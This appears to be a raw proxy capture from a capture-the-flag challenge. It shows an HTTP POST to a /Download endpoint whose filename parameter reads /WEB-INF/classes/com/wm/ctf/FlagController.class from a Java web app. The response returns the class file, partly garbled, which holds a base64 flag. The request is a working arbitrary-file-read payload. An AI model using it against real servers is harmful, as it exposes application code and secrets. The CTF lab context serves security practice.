 Raw Params Headers Hex
POST /Download HTTP/1.1
Host: 81dc4b9c-14e4-49d2-a08e-6f31e9bbcc42.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.1484087166.1601637087; JSESSIONID=2B56FF2410B72EB7B5587D37583B94C5
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
Raw Headers Hex
Date: Mon, 05 Oct 2020 08:46:37 GMT
Content-Type: application/java
Content-Length: 872
Connection: close
Content-Disposition:
attachment;filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
4+
!□□□"□□flag□□Ljava/lang/String;□□<init>□□()V□□Code□□LineNumberTable□□doGet□
R(Ljavax/servlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V□
Exceptions□#□$□
SourceFile□□FlagController.java□□RuntimeVisibleAnnotations□%Ljavax/servlet/annotati
on/WebServlet;□□name□□FlagController□□□□<ZmxhZ3s0NjNmYmNhNC1hNDZiLTRlNT
ctOWNmMC01MDRjMjNhYTQwZjZ9Cg==□
□%□&'□&<h1>Flag is nearby ~ Come on! !
!</h1>□(□)*□□javax/servlet/http/HttpServlet□□javax/servlet/ServletException□□java/io/I
OException□&javax/servlet/http/HttpServletResponse□
getWriter□□()Ljava/io/PrintWriter;□□java/io/PrintWriter□□print□□(Ljava/lang/String;)V!□